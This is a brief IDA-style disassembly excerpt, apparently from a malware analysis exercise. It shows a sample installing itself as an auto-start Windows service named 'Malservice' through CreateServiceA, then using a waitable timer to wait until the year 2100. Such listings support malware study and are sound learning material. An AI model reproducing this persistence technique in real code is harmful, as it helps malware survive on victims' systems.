 push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
lea ecx, [esp+414h+Filename]
push 0 ; lpLoadOrderGroup
push ecx ; lpBinaryPathName
push 0 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType
push 2 ; dwDesiredAccess
push offset DisplayName ; "Malservice"
push offset DisplayName ; "Malservice"
push esi ; hSCManager
call ds:CreateServiceA
xor edx, edx
lea eax, [esp+404h+FileTime]
mov dword ptr [esp+404h+SystemTime.wYear], edx
lea ecx, [esp+404h+SystemTime]
mov dword ptr [esp+404h+SystemTime.wDayOfWeek], edx
push eax ; lpFileTime
mov dword ptr [esp+408h+SystemTime.wHour], edx
push ecx ; lpSystemTime
mov dword ptr [esp+40Ch+SystemTime.wSecond], edx
mov [esp+40Ch+SystemTime.wYear], 834h
call ds:SystemTimeToFileTime
push 0 ; lpTimerName
push 0 ; bManualReset
push 0 ; lpTimerAttributes
call ds:CreateWaitableTimerA
push 0 ; fResume
push 0 ; lpArgToCompletionRoutine
push 0 ; pfnCompletionRoutine
lea edx, [esp+410h+FileTime]
mov esi, eax
push 0 ; lPeriod
push edx ; lpDueTime
push esi ; hTimer
call ds:SetWaitableTimer
push 0FFFFFFFFh ; dwMilliseconds
push esi ; hHandle
call ds:WaitForSingleObject
test eax, eax
jnz short loc_40113B